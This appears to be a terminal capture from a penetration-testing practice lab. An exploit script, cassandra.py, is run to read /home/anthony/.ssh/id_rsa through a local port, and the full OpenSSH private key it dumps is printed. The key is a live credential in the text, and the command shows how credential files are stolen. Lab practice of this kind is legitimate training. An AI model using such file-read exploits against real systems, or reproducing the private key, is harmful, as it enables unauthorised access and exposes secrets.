 ~/Documents/PG_Practice/clue > python3 cassandra.py -p 4444 127.0.0.1 /home/anthony/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE
QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+
0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG
Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C
gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG
krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b
yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys
kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU
DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN
Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU
iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj
4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----